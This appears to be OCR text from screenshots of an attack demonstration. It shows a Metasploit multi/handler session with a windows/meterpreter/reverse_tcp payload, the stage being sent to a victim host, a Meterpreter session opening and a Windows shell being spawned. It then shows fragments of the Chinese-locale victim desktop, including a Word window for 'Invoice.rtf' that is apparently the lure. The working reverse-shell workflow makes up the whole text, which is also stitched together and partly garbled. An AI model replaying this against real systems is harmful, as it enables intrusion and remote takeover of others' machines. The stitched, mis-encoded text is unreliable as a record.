 msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thr
LHOST 172.24.93.191 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set lport 5555
lport => 5555
msf exploit(handler) > run
[*] Started reverse TCP handler on 172.24.93.191:5555
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 172.24.93.174
[*] Meterpreter session 1 opened (172.24.93.191:5555 -> 172.24.93.174:1957) at
meterpreter > shell
Process 2716 created.
Channel 1 created.
Microsoft Windows [?汾 6.1.7601]
??Ȩ???? (c) 2009 Microsoft Corporation??????????Ȩ????
收藏夹
下载
桌面
最近访问的位
库
视频
图片
文档
迅雷下载
音乐
计算机
本地磁盘 (C:)
CD 驱动器 (E
本地磁盘 (F:)
Shared Folde
网络
名称 修改日期 类型
Invoice.rtf [兼容模式] - Microsoft Word
文件 开始 插入 页面布局 引用 邮件 审阅 视图
Times New Roman 小四
粘贴 快速样式 更改样式 编辑
剪贴板 字体 段落 样式
导航
搜索文档
此文档不包含标题。
要创建导航选项卡，请通过
应用标题样式在您的文档中
创建标题。
页面: 1/1 字数: 0 英语(美国) 插入 130%
dnsV1.py 2016/5/19 12:33 Python File
GetTitleV1.1.py 2017/3/23 14:45 Python File